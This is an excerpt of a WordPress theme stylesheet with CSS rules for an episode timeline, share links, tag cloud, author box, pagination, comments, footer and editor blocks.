
.entry-content .page-links a {
	text-decoration: none;
}

.post-password-form label {
	display: inline-block;
}

.post-password-form input[type=password] {
	margin-bottom: .25rem;
}

/* 22. Episode timeline */
.timeline-box {
	margin-bottom: 1.8rem;
	padding: 1.3rem 1.5rem;
	background-color: #f6f6f6;
	background-color: rgba(38, 38, 38, .05);
	border: 2px solid #262626;
	border-radius: 3px;
}

.timeline-box .timeline-title {
	margin-bottom: .5rem;
}

.timeline-box p {
	margin-bottom: 0;
	padding: .5rem 0;
	border-bottom: 2px solid #262626;
	border-bottom: 2px solid rgba(38, 38, 38, .1);
}

.timeline-box p:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.timeline-box .timeline-inside-text {
	display: block;
}

@media (min-width: 480px) {
	.timeline-box p {
		display: -ms-flexbox;
		display: -webkit-box;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.timeline-box .timeline-inside-text {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-ms-flex-positive: 1;
		-webkit-box-flex: 1;
		flex-grow: 1;
		max-width: 100%;
	}

	.timeline-box .timeline-inside-link {
		-ms-flex: 0 0 3.8rem;
		-webkit-box-flex: 0;
		flex: 0 0 3.8rem;
		min-width: 3.8rem;
	}
}

/* 23. Share widget */
.share-entry {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.share-entry .share-title {
	margin-bottom: 0;
}

.share-entry .share-links {
	margin-left: -.3rem;
}

@media (min-width: 480px) {
	.share-entry .share-title,
	.share-entry .share-links {
		display: inline-block;
	}

	.share-entry .share-links {
		margin-left: .3rem;
		margin-bottom: 0;
	}
}

.share-entry .share-links a {
	display: inline-block;
	width: 2rem;
	padding: .3rem;
	margin: 0 .3rem;
	text-align: center;
	text-decoration: none;
	color: inherit;
}

.share-entry .share-links a:hover,
.share-entry .share-links a:focus {
	color: #cc00aa;
}

.share-entry .share-links a .mdi:before {
	font-size: 24px;
}

.share-entry .categories {
	margin-top: 1rem;
}

@media (min-width: 992px) {
	.share-entry .categories {
		margin-top: 0;
		text-align: right;
	}

	.share-entry .categories a {
		margin: .2rem 0 .5rem .2rem;
	}
}

/* 24. Meta categories */
.categories a {
	display: inline-block;
	background-color: #cc00aa;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 700;
	margin: 0 0.5rem .5rem 0;
	padding: .4rem 1.4rem;
	border-radius: 3px;
}

.categories a,
.categories a:hover {
	color: #ffffff;
}

.categories span {
	display: none;
}

/* 25. Tagcloud widget */
.tagcloud {
	font-size: .9rem;
}

.tagcloud a {
	display: inline-block;
	padding: .2em .5em;
	margin: 0 .2em .5em;
	background-color: #efefef;
	color: inherit;
	text-decoration: none;
	border-radius: 3px;
	-webkit-transition: color .2s, background-color .2s;
	-o-transition: color .2s, background-color .2s;
	transition: color .2s, background-color .2s;
}

@media (min-width: 1200px) {
	.tagcloud a {
		padding: .4em .9em;
	}
}

.tagcloud a:hover,
.tagcloud a:focus {
	background-color: #262626;
	color: #ffffff;
}

.tagcloud a:before {
	content: '#';
	opacity: .5;
}

/* 26. Author box */
.author-box {
	margin-top: 2rem;
	margin-bottom: 2.5rem;
	padding-top: 2.5rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.author-box-image img {
	width: 100%;
}

.author-box-description p {
	margin-bottom: 0;
}

.author-box .author-box-title {
	margin-bottom: 1rem;
}

.author-box.no-description .author-box-title {
	margin-bottom: 0;
}

/* 27. Content Pagination */
.navigation {
	position: relative;
}

.navigation .nav-links {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	word-wrap: break-word;
	font-weight: 700;
}

.navigation .nav-previous,
.navigation .nav-next {
	margin: 0;
	text-align: center;
	width: 50%;
}

.navigation .nav-previous a,
.navigation .nav-next a {
	display: block;
	padding: 1.5em 1.5em 3em;
}

.navigation .nav-previous a:hover,
.navigation .nav-next a:hover,
.navigation .nav-previous a:focus,
.navigation .nav-next a:focus {
	text-decoration: none;
}

.navigation .nav-next {
	margin-left: auto;
}

.navigation .nav-link-label {
	font-size: 1.3rem;
	letter-spacing: .1em;
	text-transform: uppercase;
}

.post-navigation .nav-links {
	display: block;
	padding: 0.8em 0;
}

.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
	width: 100%;
}

.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
	padding: .8em 0;
}

.comment-navigation,
.posts-navigation {
	margin-bottom: 1em;
}

.comment-navigation .nav-next a,
.posts-navigation .nav-next a,
.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a {
	display: block;
	padding: .5em 0;
	white-space: nowrap;
	text-transform: uppercase;
	line-height: 2rem;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before {
	font-size: 1.8rem;
	position: relative;
}

.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before {
	top: .325rem;
}

.posts-navigation .nav-next a:after,
.posts-navigation .nav-previous a:after,
.posts-navigation .nav-next a:before,
.posts-navigation .nav-previous a:before {
	top: .325rem;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: right;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after {
	content: "\F142";
	margin-left: .3em;
}

.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before {
	display: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	text-align: left;
}

.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after {
	display: none;
}

.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before {
	content: "\F141";
	margin-right: .3em;
}

@media (min-width: 480px) {
	.post-navigation .nav-links {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		padding: 0;
	}

	.post-navigation .nav-links:after {
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
		content: "";
		display: block;
		position: absolute;
		top: 0;
		bottom: 0;
		left: 50%;
		width: 2px;
	}

	.post-navigation .nav-links .nav-previous,
	.post-navigation .nav-links .nav-next {
		width: 50%;
	}

	.post-navigation .nav-links .nav-previous a,
	.post-navigation .nav-links .nav-next a {
		padding: 1.5em 3em;
	}

	.comment-navigation:after,
	.posts-navigation:after {
		border-top: 2px solid #262626;
		border-top: 2px solid rgba(38, 38, 38, .1);
		content: "";
		display: block;
		margin-left: -50px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin-top: 2px;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		width: 100px;
	}

	.comment-navigation .nav-next,
	.posts-navigation .nav-next {
		padding-left: 5.5em;
		text-align: left;
	}

	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous {
		padding-right: 5.5em;
		text-align: right;
	}
}

/* 28. Post next/prev navigation */
.post-controls {
	margin-top: 2rem;
	margin-bottom: 2.5rem;
	padding-top: 2.5rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.post-controls .next-post h5 {
	margin-bottom: 0;
}

.post-controls a[rel="prev"],
.post-controls a[rel="next"] {
	color: inherit;
	text-decoration: none;
	text-transform: uppercase;
}

@media (min-width: 992px) {
	.post-controls .prev-post {
		text-align: right;
	}

	.post-controls .prev-post h5 {
		margin-bottom: 0;
	}
}

/* 29. Comments */
#comments {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.comment-list {
	list-style: none;
	padding: 0;
}

.comment-list li {
	margin-bottom: 0;
}

.comment-list .comment-body {
	padding: 1rem 0;
}

.comment-list > li:first-child > .comment-body {
	padding-top: 0;
}

.comment-list .comment-author-avatar {
	display: none;
}

@media screen and (min-width: 783px) {
	.comment-list .comment-author-avatar {
		display: block;
		float: left;
		width: 20%;
		padding-right: 2rem;
		max-width: 100px;
	}

	.comment-list .depth-2 .comment-author-avatar {
		width: 15%;
		max-width: 80px;
	}

	.comment-list .comment-author-avatar img {
		display: block;
	}

	.comment-list .comment-content-wrapper {
		float: left;
		width: 80%;
	}

	.comment-list .depth-2 .comment-content-wrapper {
		width: 85%;
	}
}

.comment-list .comment-meta {
	margin-bottom: .75rem;
}

.comment-list .comment-meta a {
	text-decoration: none;
}

.comment-list .children {
	list-style: none;
	margin: 0;
	padding-left: 0;
	margin-left: 1.25em;
}

.comment-list .children .comment-body {
	border-left: 2px solid #ddd;
	padding-left: 1.25em;
	margin-bottom: 1.65rem;
}

@media screen and (min-width: 783px) {
	.comment-list .children .comment-body {
		border-left: 0;
	}
}

.comment-list .comment-date a {
	text-transform: uppercase;
	font-size: .9rem;
}

.comment-list .comment-author h6 {
	display: inline-block;
	text-transform: none;
	margin-bottom: .5rem;
}

.comment-list .bypostauthor .comment-author h6 a {
	background-color: #444;
	color: #fff;
	padding-left: .2rem;
	padding-right: .2rem;
}

.comment-list .comment-date {
	line-height: 1rem;
	margin-bottom: .5rem;
}

.comment-list .reply a {
	border: 1px solid #ddd;
	display: inline-block;
	font-size: .9rem;
	padding: .4rem .8rem;
	text-transform: uppercase;
}

.comment-list .reply a:hover,
.comment-list .reply a:focus {
	background-color: #fafafa;
	text-decoration: none;
}

.comment-list .reply a ~ a {
	border-left: 0;
}

.comment-content {
	word-wrap: break-word;
	margin-bottom: 1.65rem;
}

.commentlist .comment-content > ul {
	margin-bottom: 1.5rem;
}

.comment-content hr {
	clear: both;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.form-allowed-tags {
	display: none;
}

#comments .no-comments {
	font-weight: bolder;
}

.comment-form label {
	display: block;
}

.comment-form .comment-form-cookies-consent label {
	display: inline-block;
}

.comment-form input {
	max-width: 100%;
}

.comment-list .comment-reply-title small {
	float: right;
	font-size: inherit;
	opacity: .6;
}

.comment-form .comment-form-comment {
	margin-bottom: 0;
}

.comment-list .pingback strong {
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: .1em;
}

.comment-list .pingback strong + a {
	padding-left: 1rem;
	padding-right: 1rem;
}

.comment-list .pingback .comment-edit-link {
	color: inherit;
}

.comment-list ~ .comment-respond {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.comment-list .comment-respond {
	padding-left: 6.5em;
}

.comment-respond .comment-form-author,
.comment-respond .comment-form-email,
.comment-respond .comment-form-comment {
	margin-bottom: 0;
}

@media (min-width: 480px) {
	.comment-respond .comment-form-author {
		float: left;
		width: 50%;
		padding-right: .75rem;
	}

	.comment-respond .comment-form-email {
		float: right;
		width: 50%;
		padding-left: .75rem;
	}

	.comment-respond .comment-form-comment textarea {
		clear: both;
	}

	.comment-respond .comment-form-comment textarea {
		max-width: 100%;
	}
}

/* 30. Footer */
#footer {
	text-align: center;
	position: relative;
}

#footer .widget,
#footer .social-navigation {
	margin-bottom: 1.625em;
}

@media (min-width: 992px) {
	#footer .widget {
		padding-left: 3em;
		padding-right: 3rem;
	}
}

#footer .copyright p:last-child {
	margin-bottom: 0;
}

#footer .copyright .separator {
	display: block;
}

@media (min-width: 576px) {
	#footer .copyright .separator {
		display: inline-block;
		margin-left: 10px;
		margin-right: 10px;
		width: 20px;
		height: 2px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
		vertical-align: .25em;
	}

	#footer .copyright .separator {
		margin-left: 20px;
		margin-right: 20px;
		width: 30px;
	}
}

/* 31. Editor blocks */
.wp-block-separator {
	background-color: #262626;
	background-color: rgba(38, 38, 38, .1);
}

body .wp-block-separator,
body .wp-block-separator.is-style-wide {
	height: 2px;
}

.wp-block-separator:not(.is-style-wide) {
	max-width: 100px;
}

body .wp-block-separator.is-style-dots {
	height: 0;
	border-bottom: 2px dotted #262626;
	border-bottom: 2px dotted rgba(38, 38, 38, .1);
	background-color: transparent;
}

body .wp-block-separator.is-style-dots:before {
	content: none;
}

.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border-top: 0;
	border-bottom: 0;
	padding: 0 2em;
	text-align: inherit;
}

.wp-block-pullquote > p,
.wp-block-quote > p {
	font-size: inherit;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 2.4rem;
	letter-spacing: 0;
	font-style: normal;
}

.wp-block-quote > p:last-of-type,
.wp-block-pullquote > p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite,
.wp-block-pullquote cite,
.wp-block-quote footer,
.wp-block-pullquote footer {
	color: inherit;
	font-size: 1.4rem;
	text-transform: none;
	margin-top: .625em;
}

.wp-block-button .wp-block-button__link {
	border-radius: 3px;
}

.wp-block-cover-image {
	width: auto;
}

.wp-block-video {
	margin-bottom: 1.65em;
}

.alignfull.wp-block-cover-image.has-parallax {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	width: auto;
	max-width: 1000%;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image h2 {
	font-family: "Oswald", serif;
	font-size: 2.4rem;
	font-weight: 400;
	letter-spacing: .1em;
	text-transform: uppercase;
	text-align: center;
}

.wp-block-image {
	margin-bottom: 1.65em;
}

.wp-block-image.alignwide {
	max-width: none;
}

.wp-block-embed,
.wp-block-embed iframe {
	width: 100%;
}

.wp-block-gallery {
	margin-top: -8px;
	margin-bottom: 1.3em;
}

.wp-block-gallery.alignfull .blocks-gallery-item {
	margin: 0;
}

.alignfull {
	display: block;
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	width: 100vw;
	max-width: 1000%;
}

.single.has-sidebar .alignfull {
	display: block;
	margin-left: 0;
	margin-right: 0;
	width: auto;
	max-width: 100%;
}

.alignfull img {
	width: 100%;
}

@media screen and (min-width: 992px) {
	.alignwide {
		margin-left: -20px;
		margin-right: -20px;
	}

	.single.has-sidebar .alignwide {
		margin-left: 0;
		margin-right: 0;
	}

	.single.has-sidebar .wp-block-gallery.alignwide {
		margin-left: -8px;
		margin-right: -8px;
	}
}

@media screen and (min-width: 1280px) {
	.alignwide {
		margin-left: -80px;
		margin-right: -80px;
	}
}
